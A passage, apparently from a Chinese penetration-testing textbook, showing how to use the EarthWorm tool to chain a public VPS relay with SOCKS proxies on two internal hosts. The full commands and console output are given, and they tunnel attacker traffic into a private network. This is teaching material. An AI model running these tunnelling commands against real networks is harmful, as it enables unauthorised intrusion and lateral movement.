 图 3-127 拓扑结构
以下操作会使用 lcx_listen 命令和 lcx_slave 命令。
首先，将 EW 上传到如图 3-127 所示网络左侧的公网 VPS 中，执行如下命令，如图 3-128
所示。
ew -s lcx_listen -l 10800 -e 888
C:\>ew -s lcx_listen -l 10800 -e 888
rcsocks 0.0.0.0:10800 <--[10000 usec]--> 0.0.0.0:888
init cmd_server_for_rc here
start listen port here
图 3-128 添加转接隧道
该命令的意思是：在公网 VPS 中添加转接隧道，将 10800 端口收到的代理请求转发给 888
端口。
接着，将 EW 上传到如图 3-127 所示网络右侧的 B 主机中，并利用 ssocksd 方式启动 999 端
口的 SOCKS 代理，命令如下，如图 3-129 所示。
ew -s ssocksd -l 999
C:\>ew -s ssocksd -l 999
ew -s ssocksd -l 999
图 3-129 启动 SOCKS 代理
然后，将 EW 上传到如图 3-127 所示网络右侧的 A 主机中，执行如下命令，如图 3-130 所示。
ew -s lcx_slave -d 139.*.*.113 -e 888 -f 10.48.128.49 -g 999
C:\>ew -s lcx_slave -d 139. -e 888 -f 10.48.128.49 -g 999
ew -s lcx_slave -d 139. .113 -e 888 -f 10.48.128.49 -g 999
lcx_slave 139. .113:888 <--[10000 usec]--> 10.48.128.49:999
图 3-130 将公网 VPS 的 888 端口和 B 主机的 999 端口连接起来